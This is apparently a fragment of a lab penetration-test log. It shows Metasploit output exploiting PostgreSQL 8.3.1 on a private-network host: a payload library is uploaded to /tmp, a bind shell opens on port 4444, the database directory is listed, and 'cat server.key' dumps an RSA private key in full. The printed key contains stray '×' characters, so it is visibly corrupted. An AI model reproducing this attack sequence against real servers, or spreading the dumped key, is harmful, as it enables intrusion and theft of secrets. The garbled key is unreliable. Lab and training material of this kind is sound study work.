 [*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubunt
[*] Uploaded as /tmp/dLAwdGAQ.so, should be cleaned up automatically
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Sending stage (36 bytes) to 192.168.56.101
[*] Command shell session 1 opened (192.168.56.102:36759 → 192.168.56.101:4444) at 2022-11-05 16:46:30 -0400
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
cat server.key
-----BEGIN RSA PRIVATE KEY-----
MIICXgIBAAKBgQDWtBM2M5qVcXsb3nyDddpxsTypf/6tZBt36U+uvsrU+MvvrrtD
eSRz/zzlnjtt/MixrPpMTV6bTJlUC9eoSlC6qd4dH/TkawKj9GtFzUyvjYliM49l
uzZhn8Qsc8FOLqCoFE6YcEZhu9G5Md+Mme51a3k8QKCulwCQndyZDTOktQIDAQAB
AoGBALlyuvFjK0+PwHU2/DeUcUUogKwrWTAtOqidRm06cPn5mDUDqM5D8d+bg98V
iGGdKUCGl3+WiHP9eqakv/alkgnDvxiVtYGJlRym8U+BR7dXqG3FTXiU2c2ziqvz
xvkxv6pUevaJ0RcxB/93MGJjcVY0mdmwF/Lo82Y8aySgY/+hAkEA9d3xW3dFSdoi
WYey9ycuPEG3xknTk1km2nEIObeBti4Jimx2LrvHk9S4AaSsvxGf7LZJ8W6TDCwk
pR2MGEFlzQJBAN+NViJkwsQFU0zCjtcuXusaBzW1VpgZfiFps5pm8Bcaf/LIp4vE
9r0IUBzVg/31MFCAZLjXQcQi5×4gdo160okCQDtODanCWzQ1KZPu53w2NzDRqUJr
DF2+Y2DNYu6JFQCcmjCJePhM0×cVeEztK73qwmiWj79srIuDGlO5jNFM9QECQQC3
QAptYx9sw9jGwW2J4o8YNVvXoPB8+di01wrM9Li2l5hukiEVp72Csz/IgxYRpV2X
f8gQ5RMaDmpZ/c5wp0/RAkEAj9nBA+7+HTWqiUefmIe2vYxHwGK4knOiso/P5ras
rhZCltVzAKDYOh5G2f62FGvYGAzpVZfn2wtbHQmxRl7RtQ==
-----END RSA PRIVATE KEY-----